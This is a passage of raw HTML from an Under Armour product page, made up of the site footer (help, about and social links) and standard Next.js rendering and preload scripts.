Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1305036_color%3D600\",\"style\",\"hats_and_visors\",\"ua_blitzing_3.0_mens_cap\",\"1305036.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1305036_color%3D600\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"hats_and_visors/ua_blitzing_3.0_mens_cap/1305036.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be 